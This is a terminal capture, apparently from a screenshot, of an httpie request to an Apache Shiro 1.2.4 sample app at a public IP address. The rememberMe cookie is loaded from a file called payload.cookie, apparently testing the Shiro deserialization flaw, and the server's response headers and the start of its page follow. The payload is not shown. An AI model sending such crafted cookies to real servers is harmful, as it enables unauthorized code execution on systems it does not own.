 ubuntu:/tmp$ http 218.2.197.232:20500/shiro-1.2.4-samples-web/ Cookie:`ca
t payload.cookie`
HTTP/1.1 200 OK
Content-Length: 1096
Content-Type: text/html;charset=ISO-8859-1
Date: Wed, 01 Nov 2017 06:14:23 GMT
Server: Apache-Coyote/1.1
Set-Cookie: rememberMe=deleteMe; Path=/shiro-1.2.4-samples-web; Max-Age=0; Expir
es=Tue, 31-Oct-2017 06:14:22 GMT
Set-Cookie: JSESSIONID=070E962EE179529189C2E26E8D657D68; Path=/shiro-1.2.4-sampl
es-web/; HttpOnly
<html>
<head>
    <link type="text/css" rel="stylesheet" href="/shiro-1.2.4-samples-web/style.
css;jsessionid=070E962EE179529189C2E26E8D657D68"/>
    <title>Apache Shiro Quickstart</title>
</head>
<body>
<h1>Apache Shiro Quickstart</h1>